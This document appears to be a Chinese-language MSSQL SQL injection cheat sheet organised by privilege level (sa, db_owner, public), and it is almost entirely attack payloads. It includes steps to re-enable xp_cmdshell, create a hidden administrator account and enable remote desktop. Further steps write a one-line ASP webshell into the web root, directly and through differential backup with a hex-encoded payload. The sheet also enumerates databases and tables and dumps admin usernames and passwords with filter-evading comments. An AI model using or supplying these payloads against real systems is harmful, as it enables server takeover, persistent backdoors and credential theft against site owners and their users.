 mssql数据库
sa
第一步: 检查是否是mssql数据库
and exists (select * from%20sysobjects)
第二步:查询当前数据库系统的用户名
and system_user=0
第三步: 检查注入点是否为sa权限
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
第四步: 判断一下xp_cmdshell存储过程是否存在
and 1=(select count(*) from master.dbo.sysobjects where name
='xp_cmdshell')
恢复xp_cmdshell可以用 EXEC sp_configure 'show advanced options',
1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--
第五步:添加帐号
;exec master..xp_cmdshell 'net user test test /add'
;exec master..xp_cmdshell 'net localgroup administrators test /add'
第六步: 开3389
;exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM
\CurrentControlSet\Control\Terminal
Server','fDenyTSConnections','REG_DWORD',0;
04:43
dbowner
第一步: 查看当前网站是否为db_owner权限
and 1=(SELECT IS_MEMBER('db_owner'));-- 判断当前数据库用户是否为
db_owner权限
第二步:找出网站路径
1、通过报 错或baidu、google等查找
2、通过相关语句
drop table black;create Table black(result varchar(7996) null, id int
not null identity (1,1))--
insert into black exec master..xp_cmdshell 'dir /s c:\1.aspx'--
and (select result from black where id=1)>0--
第三步: 写入一句话木马获取webshell
master..xp_cmd
%20;exec%20master..xp_cmdshell%20'Echo%20"<%eval%20request("chopper")
%>"%20>>%20c:\wwwtest\iis-xxser.com--wwwroot\sqlserver\muma.asp'--
差异备份
;alter database testdb set RECOVERY FULL;create table test_tmp(str
image);backup log testdb to disk='c:\test1' with init;insert into
test_tmp(str) values
(0x3C2565786375746528726571756573742822636D64222929253E);backup log
testdb to disk='C:\wwwtest\iis-xxser.com--wwwroot\yjh.asp';alter
database testdb set RECOVERY simple
public
第一步: 获取当前网站数据库名称
and db_name()=0--
第二步: 获取mssql所有数据库名和路径
%20and%200=(select%20top%202%20cast([name]%20as%20nvarchar(256))
%2bchar(94)%2bcast([filename]%20as%20nvarchar(256))%20from%20(select
%20top%202%20dbid,name,filename%20from%20[master].[dbo].[sysdatabases]
%20order%20by%20[dbid])%20t%20order%20by%20[dbid]%20desc)--
第三步: 获取当前数据库所有表名
and 0<>(select top 1 name from testdb.dbo.sysobjects where
xtype=0x7500 and name not in (select top 2 name from
testdb.dbo.sysobjects where xtype=0x7500))--
第四步:爆表名及字段名
having 1=1--
group by admin.id having 1=1--
group by admin.id,admin.name having 1=1--
第五步:获取字段内容
/**/and/**/(select/**/top/**/1/**/isnull(cast([id]/**/as/**/
nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([name]/**/as/**/
nvarchar(4000)),char(32))%2bchar(94)%2bisnull(cast([password]/**/as/**/
nvarchar(4000)),char(32))/**/from/**/[testdb]..[admin]/**/where/**/1=1/
**/and/**/id/**/not/**/in/**/(select/**/top/**/0/**/id/**/from/**/
[testdb]..[admin]/**/where/**/1=1/**/group/**/by/**/id))%3E0/**/and/**/
1=1